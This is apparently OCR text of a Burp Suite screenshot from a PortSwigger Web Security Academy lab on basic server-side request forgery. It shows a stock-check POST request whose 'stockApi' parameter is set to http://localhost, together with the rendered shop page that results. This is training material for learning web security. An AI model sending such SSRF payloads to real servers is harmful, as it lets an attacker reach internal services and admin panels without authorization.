 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa5005904b0ba8e82674232000b0064.web-security-academy.net
3 Cookie: session=obXP66h9HOWJZl6jt5PUZTdlaHaq36OX
4 Content-Length: 25
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0aa5005904b0ba8e82674232000b0064.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa5005904b0ba8e82674232000b0064.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel My account
WE LIKE TO
SHOP
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
Giant Pillow Thing Vintage Neck Defender BBQ Suitcase Caution Sign